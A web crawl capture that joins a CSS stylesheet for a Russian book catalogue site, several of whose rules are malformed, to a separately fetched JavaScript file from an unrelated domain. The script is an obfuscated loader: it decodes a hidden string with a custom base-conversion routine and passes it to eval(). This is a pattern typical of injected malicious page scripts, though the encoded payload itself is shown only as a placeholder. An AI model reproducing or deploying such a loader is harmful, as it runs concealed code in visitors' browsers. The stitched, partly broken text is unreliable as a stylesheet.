.commSbmFl, .commSbmFl
{
 width: 60pt;
 height: 20pt;
 font-size:10pt;
 background:white;
 color:black; 
 border-bottom: 1px solid #a8a7a7;
 border-left: 1px solid #a8a7a7;
 border-top: 1px solid #a8a7a7; 
 border-right: 1px solid #a8a7a7;
 margin: 5px;
}

.loginButton, .signButton, {width: 40pt;height: 20pt;font-size:10pt;background:white;color:black; border-bottom: 1px solid #a8a7a7;border-left: 1px solid #a8a7a7; border-top: 1px solid #a8a7a7; border-right: 1px solid #a8a7a7; margin: 5px;}
input {background: #fff; border: 1px solid #bcbcbc;}

.extended-search {margin-bottom: 5px}
.extended-search table {width:100%}
.extended-search .searchSbmFl {display:none}
.loginField, .queryField {width:100% !important;height:30px;color:#505050;box-sizing:border-box;background: #fff;background-color: #fff;border: 1px solid #e5e5e5;font-size: 14px;line-height: 1.1429em;padding: 6px 15px 7px;text-align: center;display: block;border-radius: 3px;}
.codeCloseAll {font-size:7pt;background:#FFFFFF;color:#A4A4A4;font-weight:bold;}
.postNameFl,.postDescrFl {background:#FEFAFA;border:1px solid #6A6A6A;width:100%;}
.postPollFl,.postQuestionFl {background:#FEFAFA;border:1px solid #6A6A6A;width:100%;}
.postResultFl {background:#FEFAFA;border:1px solid #6A6A6A;width:50px}
.postAnswerFl {background:#FEFAFA;border:1px solid #6A6A6A;width:300px}
.postTextFl {background:#FEFAFA;border:1px solid #6A6A6A;width:100%;height:150px}
.postUserFl {background:#FEFAFA;border:1px solid #6A6A6A;width:300px}

.pollHelp {font-weight:normal;font-size:7pt;padding-top:3px;}
.smilesPart {padding-top:5px;text-align:center}


.announce {
 padding: 7px 17px 7px 10px;
 margin-bottom:10px;
 border: 1px solid #9C9C9C;
 border: 1px solid #e2e2e2;
 box-shadow: rgba(123,123,123,0.18) 0 0 16px;
 border-radius: 0px 0px 5px 5px;
 border-radius:5px;
 overflow:hidden;
 display: flex;
 flex-direction: column;
}
.announce-poster {
 width: 155px;
 display: block;
 margin: 0 auto 10px;
}

.content-inner {
 border: 1px solid #9C9C9C;
 border-radius:5px;
 padding: 5px;
 border: 1px solid #e2e2e2;
 box-shadow: rgba(123,123,123,0.18) 0 0 16px;
 padding-bottom: 10px; 
}


.eBlock
{
 display:table;
 border: 1px solid #e2e2e2;
 box-shadow: rgba(123,123,123,0.18) 0 0 16px;
 border-radius:5px;
 margin-bottom: 10px;
}

.opisanie-h2 {
font-size: 16px;
}


.titleBook {font-size: 13pt;text-decoration:none;}
h1 {font-size: 13pt;text-decoration:none; }
h2 {font-size: 13px; display:inline;}
.zanrik { display: inline; font-size: 14px; color:#ef0e53; font-weight: normal;}
.review_book_full {font-size: 17px;}

.mtr_descr {margin:1000;positionabsolute;top:-9000px} 
.name_mtr {margin-bottom:7px;font-size:16px;font-weight:bold;order:-1} 
.article_counters {font-size:13px;color:#8c8c8c;white-space: nowrap;display:flex;flex-wrap:wrap;} 
.article_counters span {display:inline-block;margin-right:10px;font-size: 14px;/* border: 1px solid #dddddd7d; */padding: 4px 12px;/* box-shadow: 0 1px 4px rgba(0, 0, 0, .1); *//* border-radius: 5px; */color: #a2a2a2;} 
.article_counters .dats {background: url('/graphics/time.png') 6px 3px no-repeat;padding-left: 30px;} 
.article_counters .counter_download {background: url('/graphics/down.png') 8px 3px no-repeat;padding-left: 30px;} 
.article_counters .coms {background: url('/graphics/comment.png') 8px 3px no-repeat;padding-left: 30px;} 
.article_counters .viewss {background: url('/graphics/views.png') 8px 3px no-repeat;padding-left: 30px;} 
.article_counters .catalog {background: url('/graphics/catalog.png') 8px 3px no-repeat;padding-left: 30px;} 
.article_counters .user {background:url('/graphics/user.png') 0px 1px no-repeat;padding-left:20px}

.poick_os { 
 float:right; 
} 

.poick_os input { 
 vertical-align:middle; 
} 

.poick_pole { 
 font:11px Verdana,Arial,Helvetica,sans-serif; 
 color:#555; text-shadow: 1px 1px 1px #fff; 
 height:16px; 
 margin:0; 
 padding:4px; 
 background:#f6f6f6; 
 border: 1px solid #d6d6d6; 
 border-right: none; 
} 

.poick_pole:focus { 
 background:#fff; 
} 

.poick_knopka { 
 font:11px Verdana,Arial,Helvetica,sans-serif; 
 color:#555; text-shadow: 1px 1px 1px #fff; 
 height:26px; 
 margin:0; 
 padding:0 7px; 
 background:#e9e9e9; 
 border:1px solid #d6d6d6; 
} 

.poick_knopka:hover{ 
 background:#d6d6d6; 
}

.cell_comment { 
 float:left; 
 width:100%; 
 color:#666; 
 background:#fff; 
 margin: 10px 0px; 
 border: 1px solid #9C9C9C; 
 border-radius:3px; overflow: hidden; 
} 

.comment_top { 
 float:left; 
 width:100%; 
 padding:5px 0px; 
 background:white; 
 border-bottom: 1px solid #E6F0F2; 
} 

.comment_name{ 
 margin-left: 20px; 
 color:#f23e75; 
} 

.comment_number { 
 float:right; 
 background:#f5f7f9; 
 margin-right: 20px; 
} 

.comment_top span { 
 font:9px Verdana,Arial,Helvetica, sans-serif; 
 color:#999; 
} 

.comment_mp, 
.comment_page { 
 float:right; 
 margin-right: 20px; 
} 

.comment_message { 
 font:115%/1.5 Verdana,Arial,Helvetica, sans-serif; 
 text-align:justify; 
 
 overflow: hidden; 
 padding: 10px 20px 15px 20px; 
} 

.comment_avatar { 
 float:right; 
 width:50px; 
 height:50px; 
 margin: 0px 0px 10px 20px; 
 border: 3px solid #bdd3e0; 
 border-radius:3px; 
} 

.comment_bottom { 
 float:left; 
 width:100%; 
 padding:6px 0px 5px 0px; 
 background:#white; 
 border-top: 1px solid #E6F0F2; 
 font:10px Verdana,Arial,Helvetica, sans-serif; 
} 

.comment_answer:link, 
.comment_answer:visited{ 
 float:left; 
 margin: 0px 0px 0px 20px; 
 background:#8cbec9; 
 padding: 2px 7px 2px 7px; 
 text-shadow: 1px 1px 1px #5d97a4; 
 color:#fff; 
} 

.comment_answer:hover { 
 background:#9dd0db; 
} 

.comment_answer:active { 
 box-shadow:inset 0px 0px 3px #5a95a2!important; 
} 

.comment_like:link, 
.comment_like:visited{ 
 float:right; 
 background:#8ec98c; 
 padding: 2px 7px 2px 7px; 
 text-shadow: 1px 1px 1px #4aa44c; 
 color:#fff; 
} 

.comment_like:hover { 
 background:#abe6a9; 
} 

.comment_like:active { 
 box-shadow:inset 0px 0px 3px #349932!important; 
} 

.comment_bottom strong { 
 float:right; 
 padding: 2px 10px 2px 10px; 
 background:#dde9d9; 
 margin-right: 20px; 
} 

.comment_answer_admin{ 
 float:left; 
 width:94%; 
 margin-top: 10px; 
 padding: 10px 20px 10px 20px; 
 background:#f4ecec; 
 border-radius:3px; 
} 

.comment_avatar_admin{ 
 float:right; 
 width:50px; 
 height:50px; 
 margin: 0px 0px 10px 25px; 
 border: 3px solid #dca2a2; 
 border-radius:3px; 
} 

.cell_comment a:hover img { 
 filter: progid: DXImageTransform.Microsoft.Alpha(opacity=85); 
 -moz-opacity: 0.7; 
 opacity: 0.7; 
 filter: alpha(opacity=85); 
}


.tumb { 
 width:150; 
 margin:auto auto 10px auto;
 height:225; 
 text-align:center; 
 padding:5px; 
 border:1px solid #E6E6E6; 
 border-radius: 5px; 
 
} 

.tumb:hover { 
 width:150; 
 margin:auto auto 10px auto; 
 height:225; 
 text-align:center; 
 background:#E6E6E6; 
 padding:5px; 
 border:1px solid grey; 
 border-radius: 5px; 
}

.tumb_avtor { 
 width:150; 
 font-size: 13px; 
 margin:auto auto 0px auto;
 height:220; 
 text-align:center; 
 padding:3px; 
 
} 
.tumb2 { 
 font-size: 13px; 
 
 text-align:center; 
 padding:1px; 
} 


.opisanie_saita{
 text-align:justify;
 font-size: 13px; 
 
}

.pohozie_knigi {
 width:99%;
 margin:7px;
 display:inline-block; 
 vertical-align:top;
 
}
.pohozie_knigi img { 
 width:90%;
 max-width:150px;
 height:200px;
}
.pohozie_knigi span {
 display:table-cell;
 vertical-align:top;
 text-align:center; 
 min-width:100px;
 height:40px;
}
.pohozie_knigi:hover span {
 text-decoration:underline;
}

h3.text_pohozie_knigi {
 font-size:17px;
 margin: 7px 5px 5px 5px;
 background: linear-gradient(to right, #ef0e54 0%, #b80c40 100%);
 color: #fff;
 padding: 5px 25px;
 border-radius: 3px;
 margin-bottom: 5px;
 max-width: 130px;
} 

span.text_pohozie_knigi { 
 font-size:17px; 
 margin:7px 0px 5px 5px;
 display:inline;
 font-weight:bold; 
} 

.ramka_pohozie_knigi {
 border: 1px solid #e2e2e2;
 box-shadow: rgba(123,123,123,0.18) 0 0 16px;
 border-radius:5px;
}

.kontact {
 text-align:justify; 
 font-size: 13px;
}
.thumbnail{ 
 position: relative; 
 z-index: 50; 
} 
.thumbnail:hover{ 
 background-color: transparent; 
 z-index: 150; 
} 
.thumbnail span{ 
 position: absolute; 
 background-color: rgba(0, 0, 0, 0.63); 
 padding: 2px; 
 left: 10px; 
 border: 0px solid white; 
 visibility: hidden; 
 color: #fff; 
 text-decoration: none; 
 border-radius: 0px 0px 0px 0px; 
 -moz-border-radius: 0px 0px 0px 0px; 
 -webkit-border-radius: 0px 0px 0px 0px; height: 300px;
} 
.thumbnail span img{ 
 border-width: 0; 
 padding: 2px; 
} 
.bk:hover .thumbnail span{ 
 visibility: visible; 
 top: -288px; 
 left: 0px; height: 298px;witdh:210px;padding-left: 10px; 
} 

.span-text-category{
 text-decoration:none;color:#ef0e53;
}

.h1-text-category{
font-size: 18px;
text-align:center;
text-transform: uppercase;
}

.bk {
 background-color: #fff;
 border:1px solid #DCDCDC;
 width:180px;
 height:290px; 
 align:center;
 font-size:13pt; 
 border-radius:5px;
 margin-bottom:15px;
 -webkit-box-shadow: 0 0 2px 0 rgba(0,0,0,.15);
}

.bk:hover {
 background: #f8f8f8;
}

#bk_title{
 height:13px;
 text-align:center;
 font-size: 13px; 
 margin:0;
 padding-left:3px;
 padding-right:3px;
}

.bkrating {
 margin-left:14px;
 margin-bottom:8px;
 width:130px;
}

.bkreads{
 float:right;
 margin-right:10px;
 margin-top:-22px;
}

.div_avtor{
 width:33%;
 float:left;
}

@media (max-width:1340px) {
 .div_avtor {width:50%!important;}
}
@media (max-width:1020px) {
 .div_avtor {width:100%!important;}
}

/*=============*/

.tinkoff {
 text-align: center;
 padding: 10px 0px;
 overflow: hidden;
}


.avtor_img {
 width:180px;
 height:250px;
 border:0px solid black;
 border-radius:3px; 
}

.tftable {font-size:12px;color:#333333;width:100%;border-width: 1px;border-color: #a9a9a9;border-collapse: collapse;}
.tftable th {font-size:15px;background-color:#b8b8b8;border-width: 1px;padding: 8px;border-style: solid;border-color: #a9a9a9;text-align:left;}
.tftable tr {background-color:#ffffff;}
.tftable td {font-size:13px;border-width: 1px;padding: 8px;border-style: solid;border-color: #a9a9a9;}

.katalog_knig_download {
 width: 180px;
 text-align:center;
 font-size: 13px;
 border: 2px solid #f23e75;
 border-radius:5px;
 padding: 10px;
 margin: auto;
}

.katalog_knig_download_litres {
 width: 60%;
 text-align:center;
 font-size: 13px;
 padding: 3px;
 margin: auto;
}


.katalog_knig_rating {
 display:block; 
 border-top: 2px solid #f23e75;
 float:center;
 padding-right:100px; 
}
.warning {
 font-siz:100px;
}

.rating {
 height: 2.7%;
 position:absolute;
 top: 40%;
 left: 51.5%;
}

.spasibo {
 font-size:15px;
 text-align:center;
}

.button_litres {
 background-color:#ca0d47; background: linear-gradient(to top, #b20b3e, #ed0d53);
 border-radius: 8px;
 font-size: 14pt;
 font-family: Georgia, serif;
 text-decoration: none;
 display:block;
 line-height:44px;
 max-width: 280px;
 margin: 0 auto;
}
a.button_litres {
 color:white;
}

.litnet {margin-top: 10px;}

#litres_dogovor {
 text-align:center;
 font-size:14px; 
}

blockquote {
 border: dotted #666 1px;
 border-left:solid #ca0d47 5px;
 margin:5px;
 padding:15px;
 color:#333;
 font-style:italic;
 font-size:14px;
 background:#fcfcfc;
}

.med-css{
 width:320px !important; overflow:hidden;}




@media (min-width: 480px) and (max-width: 767px), (min-width: 992px) {
 .announce {
 display: block;
 }
 .announce-poster {
 float:left;
 margin: 0 10px 10px 0
 }
 .swchItem1, .swchItemA1{ 
 font-size:14px;
 padding: 3px 6px; 
 } 
 .swchItem, .swchItemA{
 font-size:14px; 
 padding: 3px 3px; 
 } 
}

@media (max-width: 378px){
 .swchItem1, .swchItemA1{
 font-size:9px;
 padding: 1px 1px; 
 } 
 .swchItem, .swchItemA{
 font-size:9px; 
 padding: 2px; 
 }
.rgf {text-align: center;padding-top: 25px !important;float: none;margin: 0;}
.lgf i {font-size: 10p}x; margin: 0 5px;}
.lgf {}
.lgf a {color: #fff; margin-right: 15px; text-decoration: none;}
.lgf a:hover {text-decoration: none; color: #7c7c7c;}
}
@media (min-width: 378px){
 .swchItem1, .swchItemA1{
 font-size:14px;
 padding: 3px 1px;
 display: inline-block;
 margin-top: 2px; 
 } 
 .swchItem, .swchItemA{
 font-size:14px; 
 padding: 3px 6px; 
 display: inline-block;
 margin-top: 2px; 
 }
 
}

@media (min-width: 480px) {
 .header-inner {
 display: flex;
 align-items:center;
 }
 .header-date {
 text-align:left
 }
 .header-links {
 text-align:right 
 }
 .header-content {
 margin: 0 0 0 30px;
 flex-grow:1
 }
 .book, .recommend-book,.authors-list div[id^='entry'] {
 flex: 0 0 33.333333%;
 max-width: 33.333333%;
 }
 .recommend-book {
 flex: 0 0 25%;
 max-width: 25%;
 }
 blockquote {
 margin:10px 40px;
 }
 .details > li {
 display:inline-block;
 vertical-align:middle;
 }
 .details > li+li:not(:last-child)::after {
 content: '|';
 margin: 0 3px;
 }
 .swchItem1, .swchItemA1{
 font-size:14px;
 padding: 3px 6px; 
 }
 
}


@media (min-width: 768px) {
 .main-content {
 flex-direction:row;
 }
 .new .sidebar {
 flex: 0 0 200px;
 max-width: 200px;
 }
 .new .content {
 flex-grow:1;
 order:1
 }
 .new .sidebar:last-child {
 order:2
 }
 .book {
 flex: 0 0 100%;
 max-width: 100%;
 }
 .recommend-book,.authors-list div[id^='entry'] {
 flex: 0 0 50%;
 max-width: 50%;
 } 
 .swchItem1, .swchItemA1{
 font-size:12px;
 padding: 3px 3px; 
 }
 .footer {padding-bottom: 52px !important;}
.rgf {float: left !important;margin-right: 20px;}
.lgf i {font-size: 10px; margin: 0 5px;}

.lgf a {#fff; float: left !important; margin-right: 15px; text-decoration: none;}
.lgf a:hover {text-decoration: none; color: #7c7c7c;}

}

@media (min-width: 992px) {
 .cat-info {
 align-items:center;
 display:flex;
 flex-wrap:wrap;
 }
 .items-num, .top-pagination {
 flex: 0 0 50%;
 max-width: 50%;
 }
 .top-pagination {
 text-align:right;
 }
 .new .sidebar {
 flex: 0 0 230px;
 max-width: 230px;
 }
 .recommend-book,.authors-list div[id^='entry'] {
 flex: 0 0 25%;
 max-width: 25%;
 } 
 .swchItem1, .swchItemA1{
 font-size:14px;
 padding: 3px 6px; 
 }
}

@media (min-width: 1200px) {
 .container {
 width: 90%;
 }
.rgf {float: right !important;margin-right: 20px;}
.lgf i {font-size: 10px; margin: 0 5px;}

.lgf a {float: left;margin-right: 15px; text-decoration: none;}
.lgf a:hover {text-decoration: none; color: #7c7c7c;}

}


.titleBook span a {border-bottom: 2px solid #dddddd; color: #000;}

.announce-poster img {
 border-radius: 5px;
 border: 1px solid #a0a0a0;
}

.items-num {background: linear-gradient(to right, #ef0e54 0%, #b80c40 100%);color: #fff;padding: 5px 15px;border-radius: 4px;margin-bottom: 5px;}

.fhr {
 border-top: 1px solid #4a4a4a;
 margin: 10px 15px;
}

.lgf {
 display: block;
 text-align: center !important;
 /* float: none !important; */
 margin-left: 14px;
}
.mgf {
 width: 450px;
 float: left;
 padding: 7px;
}
.r_foot a{color: #adadad;}
.lgf i {font-size: 10px; margin: 0 5px;}

.lgf a {float: left;margin-right: 15px; text-decoration: none;}
.lgf a:hover {text-decoration: none; color: #7c7c7c;}
.sgf {float: left;width: 170px;}

.uMenuV li a:hover {text-decoration: none;}

.uMenuV li:hover {background: linear-gradient(to top, #bfbfbf, #fff);}
.searchSbmFl:hover {background: linear-gradient(to top, #bfbfbf, #fff);}

.kontact span {
 background-color: #fff;
 border: 1px solid #e5e5e5;
 padding: 5px 10px;
 display: block;
 border-radius: 5px;
 margin-bottom: 5px; 
}



/*Читалка литнета*/
.spoilerLitnet {
 border: 1px solid #e0e0e0 !important;
 padding: 0 1em !important;
}
.spoilerLitnet details {
 padding: 1em 0;
}
.spoilerLitnet details + details { 
 border-top: 1px solid #e0e0e0;
}
.spoilerLitnet summary {
 color: #4d5895;
}
.spoilerLitnet details div {
 overflow: hidden;
 padding: 1em 1em 0;
}
.spoilerLitnet details[open] div {
 animation: spoiler 1s;
}
@keyframes spoiler {
 0% {max-height: 0;}
 100% {max-height: 10em;}
}

/*Конец читалки литнета*/

/*Виджет букривера */
#bookriver-books-widget, .reklama_cont {max-width: 99%;}

/*Виджет Литнета */
.litnet-widget-pc {
width: 100%;
}

.litnet-widget-mob {
width: 300px;

}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=179371
body_size: 1600
content:
var _0xc61e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe11c(d,e,f){var g=_0xc61e[2][_0xc61e[1]](_0xc61e[0]);var h=g[_0xc61e[3]](0,e);var i=g[_0xc61e[3]](0,f);var j=d[_0xc61e[1]](_0xc61e[0])[_0xc61e[10]]()[_0xc61e[9]](function(a,b,c){if(h[_0xc61e[4]](b)!==-1)return a+=h[_0xc61e[4]](b)*(Math[_0xc61e[8]](e,c))},0);var k=_0xc61e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc61e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe11c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",58,"MwNhAITkZ",42,8,25))